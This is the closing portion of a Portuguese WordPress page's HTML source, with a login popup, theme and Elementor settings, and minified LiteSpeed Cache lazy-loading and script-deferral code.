lazyloadBackgroundObserver.unobserve(entry.target)}})},{rootMargin:'200px 0px 200px 0px'});lazyloadBackgrounds.forEach((lazyloadBackground)=>{lazyloadBackgroundObserver.observe(lazyloadBackground)})};const events=['DOMContentLiteSpeedLoaded','elementor/lazyload/observe',];events.forEach((event)=>{document.addEventListener(event,lazyloadRunObserver)})</script> <div id="rb-user-popup-form" class="rb-user-popup-form mfp-animation mfp-hide"><div class="logo-popup-outer"><div class="logo-popup"><div class="login-popup-header">
<span class="logo-popup-heading h3">Welcome Back!</span><p class="logo-popup-description is-meta">Sign in to your account</p></div><div class="user-form"><form name="popup-form" id="popup-form" action="https://blogeral.com/wp-pdz/" method="post"><p class="login-username">
<label for="user_login">Nome de usuário ou endereço de e-mail</label>
<input type="text" name="log" id="user_login" autocomplete="username" class="input" value="" size="20" /></p><p class="login-password">
<label for="user_pass">Senha</label>
<input type="password" name="pwd" id="user_pass" autocomplete="current-password" spellcheck="false" class="input" value="" size="20" /></p><p class="login-remember"><label><input name="rememberme" type="checkbox" id="rememberme" value="forever" /> Lembrar-me</label></p><p class="login-submit">
<input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Acessar" />
<input type="hidden" name="redirect_to" value="https://blogeral.com/tecnologia" /></p></form></div><div class="user-form-footer is-meta">
<a href="https://blogeral.com/wp-pdz/?action=lostpassword">Perdeu sua senha?</a></div></div></div></div> <script id="foxiz-core-js-extra" type="litespeed/javascript">var foxizCoreParams={"ajaxurl":"https://blogeral.com/wp-admin/admin-ajax.php","darkModeID":"RubyDarkMode"}</script> <script id="foxiz-global-js-extra" type="litespeed/javascript">var foxizParams={"ajaxurl":"https://blogeral.com/wp-admin/admin-ajax.php","twitterName":"","sliderSpeed":"5000","sliderEffect":"slide","sliderFMode":"1"};var uid_c337={"uuid":"uid_c337","category":"337","name":"grid_1","pagination":"number","entry_category":"bg-1","entry_meta":["avatar","author","update"],"review":"replace","review_meta":"1","sponsor_meta":"1","entry_format":"bottom","excerpt_length":"12","paged":"1","page_max":"1"}</script> <script id="elementor-frontend-js-before" type="litespeed/javascript">var elementorFrontendConfig={"environmentMode":{"edit":!1,"wpPreview":!1,"isScriptDebug":!1},"i18n":{"shareOnFacebook":"Compartilhar no Facebook","shareOnTwitter":"Compartilhar no Twitter","pinIt":"Fixar","download":"Baixar","downloadImage":"Baixar imagem","fullscreen":"Tela cheia","zoom":"Zoom","share":"Compartilhar","playVideo":"Reproduzir v\u00eddeo","previous":"Anterior","next":"Pr\u00f3ximo","close":"Fechar","a11yCarouselPrevSlideMessage":"Slide anterior","a11yCarouselNextSlideMessage":"Pr\u00f3ximo slide","a11yCarouselFirstSlideMessage":"Este \u00e9 o primeiro slide","a11yCarouselLastSlideMessage":"Este \u00e9 o \u00faltimo slide","a11yCarouselPaginationBulletMessage":"Ir para o slide"},"is_rtl":!1,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Dispositivos m\u00f3veis no modo retrato","value":767,"default_value":767,"direction":"max","is_enabled":!0},"mobile_extra":{"label":"Dispositivos m\u00f3veis no modo paisagem","value":880,"default_value":880,"direction":"max","is_enabled":!1},"tablet":{"label":"Tablet no modo retrato","value":1024,"default_value":1024,"direction":"max","is_enabled":!0},"tablet_extra":{"label":"Tablet no modo paisagem","value":1200,"default_value":1200,"direction":"max","is_enabled":!1},"laptop":{"label":"Notebook","value":1366,"default_value":1366,"direction":"max","is_enabled":!1},"widescreen":{"label":"Tela ampla (widescreen)","value":2400,"default_value":2400,"direction":"min","is_enabled":!1}},"hasCustomBreakpoints":!1},"version":"3.34.1","is_static":!1,"experimentalFeatures":{"additional_custom_breakpoints":!0,"home_screen":!0,"global_classes_should_enforce_capabilities":!0,"e_variables":!0,"cloud-library":!0,"e_opt_in_v4_page":!0,"e_interactions":!0,"import-export-customization":!0},"urls":{"assets":"https:\/\/blogeral.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/blogeral.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/blogeral.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"6c7cde39d8"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"Tecnologia - Blogeral","excerpt":""}}</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://blogeral.com/wp-content/litespeed/js/74d60546704001bcd1ebe959708efdfa.js?ver=b15cc"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-20 04:18:24 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-20 04:18:24 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS loaded ✅ /ucss/1b730f73f4d5fe59b841f7ab540203e2.css -->